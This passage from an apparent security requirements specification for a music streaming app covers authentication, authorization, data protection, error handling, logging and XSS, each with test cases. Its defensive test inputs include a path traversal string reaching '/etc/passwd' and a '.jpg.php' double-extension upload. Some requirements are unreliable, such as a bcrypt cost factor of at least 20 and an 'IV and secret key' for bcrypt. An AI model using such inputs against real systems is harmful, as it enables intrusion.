- TC-SR001-02: Upload file with double extension (.jpg.php)
- TC-SR001-03: Try to traverse directly via URL to a folder that should not be accessible( for ex: ../../../etc/passwd)
- TC-SR001-04: Submit overlarge integers (integer overflow)
Misuse Cases: MC-1 (SQL Injection), MC-2 (File Upload)

SR-002: Authentication Requirements
Requirement: System should implement secure authentication mechanisms to verify user identity.
Acceptance Criteria:
- Passwords MUST be:
  - Minimum 8 characters
  - Hashed using bcrypt cryptography library(cost factor ≥ 20)
  - Never stored in plain text
  - Never logged or displayed
  - Should use a strong IV and secret key for generating its hash.
- JWT tokens MUST:
  - Include user_id and is_admin claims
  - Be signed with HS256 algorithm
  - Include expiration time (max 7 days)
  - Use secret key ≥ 32 bytes
- Failed login attempts:
  - Rate limit: 3 failed attempts in 60 seconds (5 min lockout)
- Session management:
  - Tokens invalidated on logout
  - Concurrent session limit (5 per user)
  - Expired tokens rejected
Test Cases:
- TC-SR002-01: Login with invalid password multiple times in short period
- TC-SR002-02: Use expired token
Misuse Cases: MC-5 (Authentication Bypass), MC-9 (Session Hijacking)

SR-003: Authorization Requirements
Requirement: System should enforce role-based access control and ensure users can only access authorized resources.
Acceptance Criteria:
- All protected endpoints verify JWT token
- Admin endpoints verify is_admin flag
- Users can only access/modify their own:
  - Playlists
  - Uploads
  - Profile information
- User ID extracted from token, NOT from request
- Authorization checked before database queries
- Default deny policy (explicit grant required)
Test Cases:
- TC-SR003-01: User tries to access another user's playlist
- TC-SR003-02: User tries admin endpoint
- TC-SR003-03: Modified user_id in request body
- TC-SR003-04: Access protected route without token
Misuse Cases: MC-7 (Privilege Escalation)

SR-004: Data Protection Requirements
Requirement: System should protect sensitive data at rest and in transit.
Acceptance Criteria:
- Passwords hashed with bcrypt before storage
- JWT secret stored in environment variable (not code)
- Database file permissions: 600 (owner read/write only)
- Uploaded files stored with unique names (UUID)
- HTTPS enforced for all connections (production)
- Sensitive data never logged (passwords, tokens)
- Old profile pictures deleted when new one uploaded
Test Cases:
- TC-SR004-01: Verify password hash in database
- TC-SR004-02: Check database file permissions
- TC-SR004-03: Attempt HTTP connection (should redirect to HTTPS)
- TC-SR004-04: Search logs for password strings

SR-005: Error Handling Requirements
Requirement: System should handle errors securely without revealing sensitive information.
Acceptance Criteria:
- User-facing errors are generic:
  - "Invalid credentials" (not "username not found")
  - "An error occurred" (not stack traces)
- Detailed errors logged server-side only
- No database errors exposed to users
- No file paths in error messages
- HTTP status codes appropriate:
  - 400 for bad requests
  - 401 for authentication failures
  - 403 for authorization failures
  - 404 for not found
  - 500 for server errors
Test Cases:
- TC-SR005-01: Cause database error, check response
- TC-SR005-02: Access non-existent resource
- TC-SR005-03: Verify error logged server-side

SR-006: Logging and Monitoring Requirements
Requirement: System should log security-relevant events for audit and incident response.
Acceptance Criteria:
- Log entries include:
  - Timestamp
  - User ID
  - IP address
  - Action performed
  - Result (success/failure)
- Security events logged:
  - All login attempts (success and failure)
  - Failed authentication (3+ attempts)
  - Admin actions (song upload, deletion, user management)
  - File uploads
  - Authorization failures
- Logs stored securely:
  - Separate log files daily
  - Rotated after 30 days
  - Read-only after creation
  - Backed up regularly
- Privacy compliance:
  - No passwords logged
  - PII minimized in logs
Test Cases:
- TC-SR006-01: Login and verify log entry
- TC-SR006-02: Admin delete song creates audit log
- TC-SR006-03: Check log file permissions
Misuse Cases: MC-8 (Data Exfiltration)

SR-007: XSS Prevention Requirements
Requirement: System should prevent Cross-Site Scripting attacks through output encoding and CSP.
Acceptance Criteria:
- All user-generated content HTML-escaped before display
- Content Security Policy (CSP) header implemented:
 Content-Security-Policy: default-src 'self'; script-src 'self'; style-src 'self' 'unsafe-inline'
- Input validation for HTML/JavaScript patterns
- HttpOnly flag on cookies (if using cookies)
- X-XSS-Protection header enabled
Test Cases:
- TC-SR007-01: Song title with <script> tag
- TC-SR007-02: Playlist name with JavaScript
- TC-SR007-03: Verify CSP header present
Misuse Cases: MC-4 (XSS Attack)

References
[1] “In-app features,” Spotify. Accessed: Sep. 28, 2025. [Online]. Available: https://support.spotify.com/us/category/in-app-features/

